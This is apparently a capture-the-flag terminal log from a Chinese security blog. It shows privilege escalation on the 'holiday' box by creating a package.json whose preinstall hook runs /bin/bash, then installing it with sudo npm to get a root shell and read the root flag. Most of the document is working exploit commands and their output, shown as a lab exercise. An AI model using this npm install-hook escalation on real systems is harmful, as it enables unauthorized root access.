 /bin/bash 164x38
Terminator
swdsaomiao
dayuJoker
dayuHaircu
dayuHoliday
Saving to: ‘package.json’
package.json 100%[===================>] 93 --.-KB/s in 0s
2020-05-18 14:20:21 (20.6 MB/s) - ‘package.json’ saved [93/93]
algernon@holiday:/dev/shm/dayu$ cat package.json
cat package.json
{
"name": "dayu",
"version": "1.0.0",
"scripts": {
"preinstall": "/bin/bash"
}
}
algernon@holiday:/dev/shm/dayu$ cd ..
cd ..
algernon@holiday:/dev/shm$ sudo npm i dayu/ --unsafe
sudo npm i dayu/ --unsafe
> dayu@1.0.0 preinstall /dev/shm/node_modules/.staging/dayu-c48961dc
> /bin/bash
root@holiday:/dev/shm/node_modules/.staging/dayu-c48961dc# id
id
uid=0(root) gid=0(root) groups=0(root)
root@holiday:/dev/shm/node_modules/.staging/dayu-c48961dc# cat root/root/txt
cat root/root/txt
cat: root/root/txt: No such file or directory
root@holiday:/dev/shm/node_modules/.staging/dayu-c48961dc# cat root/root.txt
cat root/root.txt
cat: root/root.txt: No such file or directory
root@holiday:/dev/shm/node_modules/.staging/dayu-c48961dc# cd /root
cd /root
root@holiday:/root# cat root.txt
cat root.txt
5a6b642e8
root@holiday:/root#
大余安全
https://blog.csdn.net/qq_34801745